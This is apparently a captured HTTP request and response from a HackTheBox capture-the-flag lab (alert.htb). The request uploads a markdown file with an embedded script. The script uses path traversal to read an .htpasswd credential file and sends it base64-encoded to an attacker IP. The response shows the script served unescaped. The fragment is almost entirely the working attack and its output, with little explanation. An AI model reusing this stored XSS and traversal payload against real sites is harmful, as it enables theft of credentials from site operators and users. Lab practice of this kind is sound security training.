 Request
Clear
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------421952346137640093132713888953
8 Content-Length: 229
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=alert
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------421952346137640093132713888953
16 Content-Disposition: form-data; name="file"; filename="test.md"
17 Content-Type: text/markdown
18
19 <script>
20 fetch('http://alert.htb/messages.php?file=../../../../../../../../../../var/www/statistics.alert.htb/.htpasswd')
21 .then(r => r.text())
22 .then(t => fetch('http://10.10.16.4/?data=' + btoa(t)));
23
24 </script>
25 -----------------------------421952346137640093132713888953--
26
Response
12
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>Alert - Markdown Viewer</title>
17 <link rel="stylesheet" href="css/style.css">
18 <style>
19 .share-button {
20 position: fixed;
21 bottom: 20px;
22 right: 20px;
23 background-color: rgb(100, 100, 100);
24 color: #fff;
25 border: none;
26 padding: 10px 20px;
27 border-radius: 5px;
28 cursor: pointer;
29 }
30 </style>
31 </head>
32
33 <body>
34 <script>
35 fetch('http://alert.htb/messages.php?file=../../../../../../../../../../var/www/statistics.alert.htb/.ht
passwd')
36 .then(r => r.text())
37 .then(t => fetch('http://10.10.16.4/?data=' + btoa(t)));
38 </script><a class="share-button" href="http://alert.htb/visualizer.php?link_share=68113bdc0ae365.18614829.m
d" target="_blank">Share Markdown</a>
39 </body>